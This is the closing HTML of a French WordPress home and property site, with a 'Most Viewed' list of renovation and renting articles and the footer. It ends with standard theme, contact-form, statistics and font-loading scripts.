</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-9" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Viewed</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://www.urpscdalsace.fr/investir-bureaux-quil-faut-dabord-verifier/">
							<span class="date meta-item tie-icon">mars 31, 2021</span>							<h3>Investir dans des bureaux : ce qu’il faut d’abord vérifier</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://www.urpscdalsace.fr/conseils-louer-maison/">
							<span class="date meta-item tie-icon">octobre 23, 2017</span>							<h3>Conseils pour louer votre maison</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://www.urpscdalsace.fr/resoudre-problemes-de-fuite-de-toiture/">
							<span class="date meta-item tie-icon">avril 21, 2021</span>							<h3>Comment résoudre les problèmes de fuite de toiture ?</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://www.urpscdalsace.fr/comment-renover-sa-cuisine/">
							<span class="date meta-item tie-icon">mai 21, 2021</span>							<h3>Comment rénover sa cuisine ?</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://www.urpscdalsace.fr/differents-types-de-chapes-construction/">
							<span class="date meta-item tie-icon">février 21, 2019</span>							<h3>Quels sont les différents types de chapes en construction ?</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, Tous droits réservés &nbsp;|&nbsp; <span style="color:red;" class="tie-icon-heart"></span> </div><div class="footer-menu"><ul id="menu-menu-principale-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1020"><a href="#">Catégories</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1019"><a href="https://www.urpscdalsace.fr/contact/">Contact</a></li>
</ul></div>
						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://www.urpscdalsace.fr/savoir-trouver-maison-de-reves/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://x.com/intent/post?text=Tout%20savoir%20pour%20trouver%20la%20maison%20de%20ses%20r%C3%AAves&#038;url=https://www.urpscdalsace.fr/savoir-trouver-maison-de-reves/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Tout%20savoir%20pour%20trouver%20la%20maison%20de%20ses%20r%C3%AAves%20https://www.urpscdalsace.fr/savoir-trouver-maison-de-reves/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://www.urpscdalsace.fr/savoir-trouver-maison-de-reves/&text=Tout%20savoir%20pour%20trouver%20la%20maison%20de%20ses%20r%C3%AAves" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Bouton retour en haut de la page</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-left" aria-label="Sidebar Secondaire" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">Fermer</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://www.urpscdalsace.fr/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jannah-child\/*","\/wp-content\/themes\/jannah\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Fermer</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Rerchercher">

										<form method="get" class="tie-popup-search-form" action="https://www.urpscdalsace.fr/">
							<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Rechercher" autocomplete="off" placeholder="Rechercher" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Rechercher</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		<script type="text/javascript" src="https://c0.wp.com/c/6.8.1/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.1/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.urpscdalsace.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.urpscdalsace.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.urpscdalsace.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/www.urpscdalsace.fr\/wp-admin\/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"1","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"1","lang_no_results":"Aucun r\u00e9sultat","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.urpscdalsace.fr/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.5.1" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://www.urpscdalsace.fr/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.5.1" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://www.urpscdalsace.fr/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.5.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://www.urpscdalsace.fr/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.5.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://www.urpscdalsace.fr/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.5.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://www.urpscdalsace.fr/wp-content/themes/jannah/assets/js/single.min.js?ver=7.5.1" id="tie-js-single-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"246053760\",\"post\":\"1160\",\"tz\":\"1\",\"srv\":\"www.urpscdalsace.fr\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "246053760", "1160" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Montserrat:600,regular:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>
